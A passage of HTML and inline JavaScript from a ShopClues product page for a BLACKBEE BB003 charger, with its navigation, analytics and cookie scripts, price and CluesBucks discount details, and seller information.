
                              <li><a href="//www.shopclues.com/mychat"><i class="usr_msg"></i>My Chat</a></li>

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb&sub_type=All');"><i class="usr_clues"></i>My CluesBucks</a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb_plus&sub_type=All');"><i class="usr_clues"></i>My CluesBucks<sup>+</sup></a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=profiles.my_feedbacks');"><i class="usr_feed"></i>My Feedback</a></li>
                              
                              <li><a href="https://myaccount.shopclues.com/index.php?dispatch=write_to_us.support"><i class="hlp_support"></i>Help &amp; Support</a></li>

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=profiles.store');"><i class="usr_clues"></i>My Favorite Stores</a></li>
                               
                            </ul>
                          </div>
                        </div>
                      </li>
                    </ul>
                    <div class="cLocation" style="display:none">
                    </div>
                  </div>
                </div> 
              </div>
            </div>
                <!--            Navigation            -->
    <div class="main_navigation">
        <div class="ffix nav-down">
        <div class="wrapper">
            <ul>
                 <li class="made" id="made_in_india"><a class="madein" href="https://www.shopclues.com/shopclues-sale-2.html"><img src="https://images2.shopclues.com/images/ui/madeinindia.png" width="54" height="54"></a></li>
                            <li id="nav_44" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">Mobiles & More</a></li>
                            <li id="nav_43" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">MEN</a></li>
                            <li id="nav_42" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">WOMEN</a></li>
                            <li id="nav_46" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">Home & Kitchen</a></li>
                            <li id="nav_88" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">Appliances</a></li>
                            <li id="nav_45" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">Sports & More</a></li>
                            <li id="nav_82" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">Essentials</a></li>
                            <li id="nav_41" onmouseover="mouseoverNavigation(this);"><a href="javascript:void(0);">Offers</a></li>
                        <!-- Global Shopping -->
                                <li id="nav_0"><a style="cursor: pointer;" id="qoo10_link" href="https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214" target="_blank">Global Shopping</a></li>
                               
                 
                
            
                  
            </ul>
        </div>
        </div>
    </div>
<script type="text/javascript">
    var allGids = ["44","43","42","46","88","45","82","41"];
</script>
 <!-- Ajax call for Global Shopping -->
 <script type="text/javascript">
    function qoo10AlreadyLogin(user_id,landingurl='')
    {
        var urlFrontend = '//www.shopclues.com/';
        var microtime='0.05900700 1766242559';
        var url = urlFrontend +'ajaxCall/qo10token?user_id='+user_id+'&microtime='+microtime;
        if(landingurl){
            var landingUrl=landingurl;
        }
        else{
            var landingUrl="https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214";
        }

        $.ajax({
            type: 'get',
            url: url,
            data:{user_id:user_id},
            success: function (resp) {
           resp=encodeURIComponent(resp);
           if(resp){
            window.open(landingUrl+'&master_shopclues_usertoken='+resp, '_blank');
           }else{
            if(landingurl){
                window.open(landingurl, '_blank');
            }
            else
             window.open('https://www.qoo10.in/ShopcluesGlobal?jaehuid=2026454214', '_blank');
           }
           
           }
        });
    }
        
 </script>            <script type="text/javascript">
           var base_url="//www.shopclues.com/";
           var cookieDomain = ".shopclues.com";
           var city_cookie_lifetime = 60;
              var city_id;
              function userZoneCityPincode(){
                if(ReadCookie('sc_loc_pincode'))
              var pincode = ReadCookie('sc_loc_pincode');
            else if(ReadCookie('pincode'))
              var pincode = ReadCookie('pincode');

              if(pincode){
                    var url = base_url+ 'setUserzone';
                    var postdata = {'pincode':pincode, 'target':'pincode_form'};
                    $.ajax({
                          type: 'post',
                          url: url,
                          data:postdata,
                          success: function (resp) {  
                          resp=JSON.parse(resp); 
                          var city_id=resp.city_id;
                          SetCookie('sc_city',resp.city_id,city_cookie_lifetime,cookieDomain);
                          }  
                    });

              }

              }
             userZoneCityPincode();
          
              var secure_base_url="https://secure.shopclues.com/";
              var curl_base_url_secure="https://sm.shopclues.com/api/v11/";
              var curl_base_url="//api.shopclues.com/api/v11/";
              var search_url = "//search.shopclues.com";
              var cookieExpire = "7200";
              var zettata_threshold = 4;
              var abDays = "4";
              var HomepageConfig = "1";
              var ConfigRowCount = "13";
              var ConfigColumnCount = "5";
              var ConfigColumnWidth = "180";
              var ConfigLoadAll = "1";
              var perPage_limit = "24";
              if(typeof perPage_limit !== 'undefined' && perPage_limit !=""){
                var product_perpage_limit = perPage_limit;    
              }else{
                var product_perpage_limit = 24;   
              }
              
              var loadMore_limit = "160";
              var campaignWrapperApi = "https://api.shopclues.com/home_campaigns.php";
              var personalizationApi = "https://api.shopclues.com/personalization.php";
              var cookieDelete = ["vt_6250","vt_6251","vt_6257","vt_6258","vt_6262","vt_6249","vt_7186","vt_7569","vt_7570","vt_7571","vt_7572","vt_7592","vt_7594","vt_7595","vt_7598","vt_7599","vt_7600","vt_7601","vt_7602","vt_7603","vt_7604","vt_7605","vt_7606","vt_7607","vt_7608","vt_7609"];
              var oldUiSearch = "0";
              var productCount = "";
              var saleboosterOnoff = "1"
              var gid_visitorid = "[4526,4527,4528,4529,4530]";
              var infiniteScrollConfig = [false,5];
              var strategicApi = "https://prsnl.shopclues.com/";
              var gid_strategic = "[4891]";
              var gid_prsnl_ab = "[]";
              var gold_gid = "[4521]";
              var mfc_time = "600000";
              var best_seller_expNum = "1";
              var key_feature_plp = 1;
            </script>
                          <script type="text/javascript">
                var log_ajax_http = 0;
              </script>
            
            <style>.async-hide { opacity: 0 !important} </style>
            <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
              h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
              (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
            })(window,document.documentElement,'async-hide','dataLayer',4000,
          {'GTM-NKVCX22':true},'order_id','product_id','meta_cat_id','utm_id','utm_content','sale_amount','mode_of_payment');</script> 

         <script>
        var meta_cat_id = "32644"; 
        var mode_of_payment = "";
        var sale_amount = "";
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
              'event': 'pageview',
              'order_id': getQueryParam('order_id'),
              'product_id': getQueryParam('product_id'),
              'meta_cat_id': meta_cat_id,
              'utm_id': getQueryParam('utm_id'),
              'utm_content': getQueryParam('utm_content'),
              'sale_amount': getQueryParam('sale_amount'),
              'mode_of_payment': getQueryParam('mode_of_payment'),
            });

              function getQueryParam(param) {
              const paramValues = {
                'order_id': '',
                'product_id': '153326046',
                'meta_cat_id': meta_cat_id,  
                'utm_id': '',
                'utm_content': '',
                'sale_amount': '239.00',
                'mode_of_payment': 'Credit Card , Debit Card , Net Banking , Wallets ,'
              };
              if (paramValues[param]) {
                return paramValues[param];
              }
              const urlParams = new URLSearchParams(window.location.search);
              return urlParams.get(param) || ''; 
            }
          </script>

        <script type="text/javascript">
                function setCookie(name, value, days) {
            let expires = "";
            if (days) {
                let date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                expires = "; expires=" + date.toUTCString();
            }

            document.cookie = name + "=" + encodeURIComponent(value) + expires + "; path=/; domain=.shopclues.com";
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
            return match ? decodeURIComponent(match[2]) : null;
        }

        function getUTMParameters() {
            let urlParams = new URLSearchParams(window.location.search);
            return {
                utm_content: urlParams.get('utm_content'),
                utm_id: urlParams.get('utm_id')
            };
        }

        function updateUTMCookies() {
            let utmParams = getUTMParameters();

            for (let key in utmParams) {
                if (utmParams[key] && getCookie(key) !== utmParams[key]) {
                    setCookie(key, utmParams[key], 7); 
                }
            }
        }
        updateUTMCookies();
              </script>

          <script>
            (function(i, s, o, g, r, a, m) {
              i['GoogleAnalyticsObject'] = r;
              i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments);
              }, i[r].l = 1 * new Date();
              a = s.createElement(o), m = s.getElementsByTagName(o)[0];
              a.async = 1;
              a.src = g;
              m.parentNode.insertBefore(a, m);
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-27831792-1', 'auto');
            ga('require', 'GTM-NKVCX22');
            ga('set', 'order_id', getQueryParam('order_id'));
            ga('set', 'product_id', getQueryParam('product_id'));
            ga('set', 'meta_cat_id', getQueryParam('meta_cat_id'));
            ga('set', 'utm_id', getQueryParam('utm_id'));
            ga('set', 'utm_content', getQueryParam('utm_content'));
            ga('set', 'sale_amount', getQueryParam('sale_amount'));
            ga('set', 'mode_of_payment', getQueryParam('mode_of_payment'));
            ga('send', 'pageview');
          </script>


          <!--- C1X code starts here -->  
            
          
                          
          
                    
                      <script type="application/javascript">
              var c1x = {};
              c1x.cid = "60442";
              c1x.pageType = "PDP";
              c1x.productID =  "153326046";
              c1x.tileCount = 6;
              c1x.async = true;
            </script>
                                <script type="application/javascript">
                    var urlFrontend = "//www.shopclues.com/";
                      $.ajax({
                            url: urlFrontend+'ajaxCall/Adzone_Products?'+'category_id='+60442,
                            type: 'POST',
                            dataType: 'json',
                            success: function (res) { 
                             var product_id1=[];
                              var campaign_id=[];
                              
                               if (res && res.status==200 && res.response && res.response.campaign_data && res.response.campaign_data.length) {

                                  Object.entries(res.response.campaign_data).map(function([key,value]){ 
                                    product_id = value.product_id; 
                                      for (var i = 0; i <product_id.length; i++) {
                                           
                                      campaign_id.push(value.campaign_id); 
                                     
                                    }
                                      product_id1.push(product_id);
                                  }); 
                                  $.ajax({
                                          url: urlFrontend+'ajaxCall/reseller_products?'+'product_id='+product_id1,
                                          dataType: 'json',
                                          success: function (res) { 
                                            var addZoneProducts_html =  addZoneProducts_pdp(res.response.products,c1x,campaign_id);
                                            addZoneProducts_html='<h2>Featured Products</h2><div class="tabbing"><div class="tabbing_products crousel_products"><ul data-attr="Lifestyle" position="80" id="Lifestyle" class="imgScroll regular slick-initialized slick-slider"><button type="button" data-role="none" class="slick-prev slick-arrow slick-disabled" aria-label="Previous" role="button" aria-disabled="true" style="display: inline-block;">Previous</button><div aria-live="polite" class="slick-list draggable"><div class="slick-track" role="listbox" style="opacity: 1; width: 100%; transform: translate3d(0px, 0px, 0px);">'+addZoneProducts_html+'</div></div><button type="button" data-role="none" class="slick-next slick-arrow" aria-label="Next" role="button" style="display: block;" aria-disabled="false">Next</button></ul></div></div>';
                                            $('#c1x-ads_new').append(addZoneProducts_html);
                                          },
                                          error:function(res) { 
                                            console.log(res);
                                          }
                                      });
                              }
                            },
                            error:function(res) { 
                              console.log(res);
                            }
                          });
                  </script>
                  
               
          
                      <script>    
              dfpTagPositioning = function() {
     ////////////////-Re-arrange product list in case of ad products -- ///////////////
     var NOP = $('.row .column').length;
     var ct = (parseInt(productCount)>=parseInt(product_perpage_limit))?product_perpage_limit:productCount;
     if(NOP > ct){
      extraProducts = (NOP % c1x.tileCount==0)?4:NOP % c1x.tileCount;
      var allProductsOnPage = $('#product_list > .row').children();
      $('.row').remove();
      var googleAd = $('#google_pl_ad');
      $('#google_pl_ad').remove();
      var cnt = 0;
      $('.product_found').after('<div id="new_list">');
      var totalRows = (parseInt(productCount)>parseInt(product_perpage_limit)?product_perpage_limit:(parseInt(productCount)+parseInt(c1x.tileCount)))/c1x.tileCount;
      for(var j=0; j<totalRows; j++){                                    
        $('#new_list').append('<div class="row" id="row_'+j+'">');                                          
        for(var i=0; i<c1x.tileCount; i++){
          if(j>0){
            cnt = parseInt(c1x.tileCount * j)+i;
          }else{
            cnt = i;
          }
          
          if(typeof allProductsOnPage[cnt] == 'undefined' || allProductsOnPage[cnt]=='' || allProductsOnPage[cnt]=='undefined'){
            $('#row_'+j).append("<span></span>");
          }else{
            
           
            var $html = $(allProductsOnPage[cnt]);    
            var str = $html.prop('outerHTML');

            var res = str.replace('<h2>', '<span class="prod_name">');
            allProductsOnPage[cnt]=res.replace('</h2>','</span>');

            $('#row_'+j).append(allProductsOnPage[cnt]); 
            
          }
          if(i==c1x.tileCount){                                                     
            $('#row_'+j).append('</div>'); 
          }                                                 
        }
        if(j==1){
         $('#row_'+j).after(googleAd);
       }                                      
     }
     $('#new_list > div:last-child').append('</div>'); 
   }                            
 };
</script>
<script>
  function adzone_click(element){ 
      $.ajax({
            url: urlFrontend+'ajaxCall/adzone_click?'+'product_id='+element.id+'&click_position='+element.getAttribute('data-position')+'&category_id='+element.getAttribute('data-main_leaf_category')+'&campaign_id='+element.getAttribute('campaign_id'),
            dataType: 'json',
            success: function (res) { 
            },
            error:function(res) { 
              console.log(res);
            }
        });
      }
</script>
<script type="text/javascript">
if(cont !=undefined && cont=='search' ){
var locationhash=location.hash;
locationhash=locationhash.trim();
locationhash = locationhash.split("&");
locationhash=locationhash[0].replace('#','');
locationhash=locationhash.trim();
var urlF='//www.shopclues.com/';
if(locationhash && locationhash!==undefined){
   window.location.href = urlF +'search?q='+encodeURIComponent('#'+locationhash)+'&z='+ReadCookie("zettata_threshold");
}
}
</script>
  


<div class="container">
	<div class="wrapper maxStWrap">
<script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
    event: "view_item",
    ecommerce: {
        currency: "INR",
        value: "239.00",
        items: {
            item_id: "153326046",
            item_name: "BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable",
            coupon: "SCPHX5TCYHRH",
            index:0,
            item_brand: "",
            item_category: "Mobile & Laptop Accessories",
            item_variant: "",
            price: "999",
            quantity:98,
        }
    }
});
</script>

  
    <div id="main_data" class="wrapper pdp_info  ">
        
         <div class="breadcrums">
                    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a itemprop="item" href="//www.shopclues.com/">
                                <span itemprop="name">Home</span>
                                <meta itemprop="position" content="1" />
                            </a>
                        </li>    
                                                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a itemprop="item" href="//www.shopclues.com/electronic-accessories.html">
                                <span itemprop="name">Mobile & Laptop Accessories</span>
                                <meta itemprop="position" content="2" />
                            </a>
                        </li>
                                                                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a itemprop="item" href="//www.shopclues.com/mobiles-and-tablet-accessories.html">
                                <span itemprop="name">Mobile & Tablet Accessories</span>
                                <meta itemprop="position" content="3" />
                            </a>
                        </li>
                                                                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a itemprop="item" href="//www.shopclues.com/mobile-adapters-and-chargers.html">
                                <span itemprop="name">Adapters & Chargers</span>
                                <meta itemprop="position" content="4" />
                            </a>
                        </li>
                     
                                            <li>
                            BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable                        </li>
                                        </ul>
                </div> 
                                               
                
                                    <div class="shd_box">
                                        
                
                <div class="prd_img_gallery">
                                        <div id="deta_container"></div>
                                                <div class="visited_img">
                               
                                                                <a data-formid="153326046" href="javascript:void(0);" class="whishlist_ic" id='pdp_wishlist'></a>
                                <input type="hidden" name="mainImg" id="slrImg" data-src="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989334-1679484487.jpg">
                                                                <img class='img' id="zoom_picture_gall" src="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989334-1679484487.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/116989/153326046-116989334-1679484487.jpg"/>     
                                                            </div>
                                                <ul id="thumblist" style="display:none;">
                                                        <li class="thumb_click" id="thumb_click_0"><a class="active" href="#" data-image="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989334-1679484487.jpg" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/116989/153326046-116989334-1679484487.jpg">
                            <img id="" src="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989334-1679484487.jpg" data-img="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989334-1679484487.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                          </a></li>
                                                        <li class="thumb_click" id="thumb_click_1"><a class="" href="#" data-image="https://cdn2.shopclues.com/images1/thumbnails/117044/320/320/153326046-117044470-1679484488.jpg" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/117044/153326046-117044470-1679484488.jpg">
                            <img id="" src="https://cdn2.shopclues.com/images1/thumbnails/117044/50/50/153326046-117044470-1679484488.jpg" data-img="https://cdn2.shopclues.com/images1/thumbnails/117044/50/50/153326046-117044470-1679484488.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                          </a></li>
                                                        <li class="thumb_click" id="thumb_click_2"><a class="" href="#" data-image="https://cdn2.shopclues.com/images1/thumbnails/117044/320/320/153326046-117044469-1679484488.jpg" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/117044/153326046-117044469-1679484488.jpg">
                            <img id="" src="https://cdn2.shopclues.com/images1/thumbnails/117044/50/50/153326046-117044469-1679484488.jpg" data-img="https://cdn2.shopclues.com/images1/thumbnails/117044/50/50/153326046-117044469-1679484488.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                          </a></li>
                                                        <li class="thumb_click" id="thumb_click_3"><a class="" href="#" data-image="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989337-1677087289.jpg" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/116989/153326046-116989337-1677087289.jpg">
                            <img id="" src="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989337-1677087289.jpg" data-img="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989337-1677087289.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                          </a></li>
                                                        <li class="thumb_click" id="thumb_click_4"><a class="" href="#" data-image="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989336-1677087287.jpg" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/116989/153326046-116989336-1677087287.jpg">
                            <img id="" src="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989336-1677087287.jpg" data-img="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989336-1677087287.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                          </a></li>
                                                        <li class="thumb_click" id="thumb_click_5"><a class="" href="#" data-image="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989335-1677087286.jpg" data-zoom-image="https://cdn2.shopclues.com/images1/detailed/116989/153326046-116989335-1677087286.jpg">
                            <img id="" src="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989335-1677087286.jpg" data-img="https://cdn2.shopclues.com/images1/thumbnails/116989/50/50/153326046-116989335-1677087286.jpg" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                          </a></li>
                                                                        </ul>
                                    </div>
                
                <div itemscope itemtype="http://schema.org/Product" class="prd_mid_info ">
                     
                                    <span itemprop="brand" style="display:none;">Black Bee</span>
                    <h1 itemprop="name">
                    BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable                        
                    </h1>
                  
                    <img itemprop="image" src="https://cdn2.shopclues.com/images1/thumbnails/116989/320/320/153326046-116989334-1679484487.jpg" style="display:none;" alt="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable" />
                    <span itemprop="description" style="display:none;">Buy BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable online at a discounted price from ShopClues.com. Shop Adapters & Chargers products @ Lowest Prices. Shop now! Enjoy Free Shipping & COD across India. EMI options available with Easy Return/Replacement Polices.</span>
                                        <span class="pID">
                                        <a href="//www.shopclues.com/black-bee.html">Black Bee</a>
                                        Product Id : 153326046</span>
                    <meta itemprop="sku" content="153326046">
                    <meta itemprop="mpn" content="153326046">
                     
                    <div class="rr">       
                                                     
                                                                    <a href="http://www.shopclues.com/index.php?dispatch=review.review&product_id=153326046"><span style="">Be the first to write a review</span></a>
                                                
                                             
                            
                                                 <div class="badge " badgeId="made-in-india">
                                                </div>

                                       
                                        </div>
                    

                
                                        <div class="price spr_dis" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
                                                <link itemprop="url" href="https://shopclues.com/blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html" />               
                                                 
                                                      <meta itemprop="price" content="239" />
                                                                   
                        <span class="f_price" content="239" data-attr="239">₹239</span>
                         <!-- <span class="o_price" content="" data-attr=""></span> 
 -->
                            <!--  <span class="o_price" content="" data-attr="">₹<?php// if($show_as_wholesale == 1 ){ ?>/Pc <?php// $wholesale_prd=1; ?> <?php// } ?></span> -->

                         
                       
                        
                        <meta itemprop="priceCurrency" content="INR" />
                        <meta itemprop="priceValidUntil" content="" />
                            <meta itemprop="name" content="blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046" />
                                                      <link itemprop="availability" content="https://schema.org/InStock" />
                                                  
                                                                            
                                                                                     <span id='sec_list_price_'  class="o_price1" content="999"><span>MRP:</span>₹999</span>
                                                     

                        
                            <span class="discount" data-attr='76' content="76">76% off</span>
                                         
                    
                   

                                        <p class="inc">Inclusive of all taxes</p>
                    </div>
                                       <div id="pdp_page_widget">
                    <div class="super_discount" id="from_php">
                        <div class="discount_head">
                          <span>
                            <i></i>
                               Get this for as low as:
                              <span class="low_price"> 
                           <td class="deal_price">₹235</td>
                          </span>
                          </span>
                          <a href="javascript:void(0);" id="cb_popup" onclick="showinfobox();">
                            How to earn CluesBucks<sup>+</sup>
                            <i class="iota"></i>
                          </a>
                          <div class="instructions" id="ins_div">
                            <div class="language">
                              <p>
                                <span onclick="engClick();" class="active" id="eng_tag">English</span>
                                <span onclick="hindiClick();" id="hindi_tag">हिंदी</span>
                              </p>
                            </div>
                            <ul id="eng">
                                <li>1) Create account & Earn 500 CB+ instantly (New User)</li>
                              <!--li>
                                2) Refer your friends &amp; Earn 700 CB+ instantly
                              </li-->
                              <li>
                                2) Get 100% Cashback as CB+ on all orders*
                              </li>
                              <li>
                                3) Complete any COD order to earn CB/ CB+
                              </li>
                              <li>
                                4) Win CB/CB+ as part of our Promotions.
                              </li>
                              <!--li>
                                6) Invite your friends to like products and help them earn 700 CB+
                              </li-->
                              <li id="eng_link">
                                <a href="//www.shopclues.com/cluesbucks.html" target="_blank">Know more..</a>
                                <a href="//www.shopclues.com/buyer-protection.html" target="_blank">Policy</a>
                              </li>
                            </ul>
                            <ul style="display: none;"  id="hindi">
                                <li>1) खाता बनाएं और तुरंत 500 CB+ कमाएँ (New User)</li>
                              <!--li>
                                2) अपने दोस्तों को रेफ़र करे और तुरंत 700 CB + कमाएँ|
                              </li-->
                              <li>
                                2) 100% कैशबैक* प्राप्त करें सभी ऑर्डर पर|
                              </li>
                              <li>
                                3) CB / CB + कमाने के लिए कोई भी COD ऑर्डर पूरा करें
                              </li>
                              <li>
                                4) हमारे प्रमोशन के भाग के रूप में CB / CB + जीतें।
                              </li>
                              <!--li>
                                6) अपने दोस्तों को उत्पादों को लाइक करने के लिए आमंत्रित करें और उन्हें 700 CB + जीतने में मदद करें।
                              </li-->
                              <li id="hind_link1">
                                <a href="//www.shopclues.com/cluesbucks.html" target="_blank">Know more..</a>
                                <a href="//www.shopclues.com/buyer-protection.html" target="_blank">Policy</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                        <div class="discount_table">
                           <table width="100%">
                    <thead>
                      <tr>
                      <th class="brd_rt brd_lt brd_tp">Original Price</th>
                      <th class="no-padding">
                        <table width="100%">
                          <tbody><tr>
                            <th colspan="1" height="22" class="brd_rt brd_tp no-padding">Applicable for All Users</th>
                          </tr>
                          <tr>
                                                                                <th class="brd_tp" width="100%">Apply <span class="success">cluesbucks<sup>+</sup></span></th>

                                                                                   </tr>
                        </tbody></table>  
                      </th>
                      <th>Deal Price</th>
                      </tr>
                    </thead>
                    <tbody><tr>
                
                      <td class="brd_rt brd_lt brd_btm">₹239   
                              <i class="minus"></i>
                          </td>
                      <td class="brd_btm no-padding">
                        <table width="100%">
                          <tbody><tr>

                           
                                                         <td class="brd_tp brd_rt" width="100%"> (&nbsp;                                ₹4                                     )&nbsp;                                                                  <i class="equal"></i>
                                            </td>

                            

                                                      </tr>
                        </tbody></table>
                      </td>
                      <td class="deal_price">₹235</td>
                    </tr>
                    </tbody></table>

                        </div>
                      </div>
                  </div>
<p class="all_discount">*All discounts can be availed in the cart page</p>
                    <div class="ext_discount">
                    </div>
                    <div class="cbucks_balance"><div><span class="cb_amt">Extra CluesBucks<i class="plus">+</i></span><span>only on VIP Club. </span><a href="//www.shopclues.com/vip-club.html"> Join Now</a></div></div>
                                                            <!--<div class="pre_owned_product">
                        <p><span>This is a pre-owned product that has been professionally restored to working order and undertaken multiple levels of quality check.</span> This item may or may  not come with original box & brand accessories.</p>
                    </div>-->
                                    
                    <div class="des_info" itemprop="description">
                        <ul>
                                                                        <li>Warranty Available : Manufacturer Warranty</li>
                                                                                            <li>Warranty Service Type : Against Manufacturing Defects</li>
                                                                                            <li>Duration : 6 Months</li>
                                                                                            </ul>
                    </div>
                                                                                                    
                                     
                                                                    

                        <div class="buy_product" id="buy_now">
                                            <!-- <a href="javascript:void(0);" data-formId="153326046" id="add_cart" class="btn orange-white btn_effect">Add To Cart</a>
                        <a href="javascript:void(0);" id="buy" data-formId="153326046" class="btn orange btn_effect">Buy Now</a> -->
                                                
                            <button data-formId="153326046" id="add_cart" class="btn orange-white btn_effect">Add To Cart</button>
                             <button id="buy" data-formId="153326046" class="btn orange btn_effect">Buy Now</button>
                                 
                        
                       
                                            <form id="buy_form_153326046" method="post" action="">
                            <input type="hidden" name='product_data[153326046][product_id]' value="153326046">
                            <input type="hidden" name='user_id' value="" id="form_user_id">
                            <input type="hidden" name='visitor_id' value="" id="form_visitor_id">
                            <input type="hidden" name='product_data[153326046][name]' value="BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable">
                            <input type="hidden"  name='product_data[153326046][is_cod]' value="N">
                                                                                    <input type="hidden" id="purl" name='product_data[153326046][purl]' value="blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html">
                                
                                                                                                                 <input type="hidden" id="quantityId" name='product_data[153326046][amount]' value="1">
                              
                         <!-- <div class="add_cart">+cart</div> -->
                        </form>
                    </div>
                            
                    <div class="pin_location">
                        <!-- <h5>Check Availability at</h5> -->
                        <div class="check_pincode">
                            <div style="display:none;">item is available on <span>201301</span> 
                                <a href="javascript:void(0);">Change</a>
                            </div>
                            <div id="toggleMe" class="del_info" style="display:none"></div>
                            <div id="pd_pin">
                                <div class='form'>
                                    <input id="zip" type="text" onkeypress="return isNumberKey(event)" onkeydown="if(this.value.length==6 && event.keyCode!=8 && event.keyCode!=13){
                                         return false;}else if(event.keyCode==13){ 
                                            this.nextElementSibling.click();}else{$('#check_shipping').attr('disabled',false);}" 
                                         class="pin_type blue_line" placeholder="Enter pincode for delivery">
                                    <input id="check_shipping" type="button" name="button" value="Check" class="btn blue" data-itemId="153326046">
                                </div>
                            </div>
                        </div>
                        <div class="status_i">
                            <ul id="delDetails">
                                                            <li id="notcod" >COD <span id="cod">Not Available</span></li>
                                                                                      
                                <li id="del_time">Delivered <span id="delivery">2-5 Business Days</span></li>

                                                        </ul>
                        </div>
                    </div>
                                    
                    <div class="oth_feaus">
                        <ul>

                            <!--<li class="gHundred">100% Guarantee</li>-->

                            
                                                        <li class="returns">
                                <span>No Returns & Replacement</span>
                                <i class="icon_info">
                                    <span></span>
                                    <div class="pt">
                                        <div class="tooltipPopup">
                                            
                                            <p>If applicable customer can place a return/replacement request within 10 Days of order delivery. </p> <p>In case of damaged/missing/wrong product or empty parcel, the return/replacement request should be placed within 2 days of delivery.</p>                                           
                                            <a href="http://www.shopclues.com/help.html" target="_blank">Know More</a>
                                        </div>
                                  </div>
                              </i>
                            </li>
                            <!--<li class="payOptions">Payment Options</li>-->
                            <!--  -->
                            <li class="payOptions"><span>Payment Options:</span> (Credit Card , Debit Card , Net Banking , Wallets )</li>
                        </ul>
                    </div>
                                    </div>


                <div class="prd_right_info">
                                    <div itemprop="seller" itemscope itemtype="https://schema.org/Organization" class="sllr_info">
                        <span class="s_by">Sold by :</span>
                        <h3 itemprop="name">DAPS INDIA</h3>
                        <p>Gautam Buddha Nagar , Uttar Pradesh</p>
                                                <div class="ratings">
                                                </div>
                                                                        <a href="http://daps-india.shopclues.com">Visit Seller Store</a>
                                                                        <div id="chat_container"></div>
                        <div id="button-chat" class="ask_mi" style="display:none;">
                          <button class="seller_chat" style="display:block;" type="button" time="24" status="1" >Chat with Seller</button>
                          <form name="myForm" action="" method="post" style="display:none;">
                          <div class="form_group">
                            <!-- <label>First name:</label> -->
                            <input type="text" name="firstname" value="" placeholder="First name *">
                          </div>
                            
                          <div class="form_group">
                            <!-- <label>Last name:</label> -->
                            <input type="text" name="lastname" value="" placeholder="Last name *">
                          </div>
                          <div class="form_group">
                            <!-- <label>Email id:</label> -->
                            <input type="text" name="emailid" value="" placeholder="Email id *">  
                          </div>
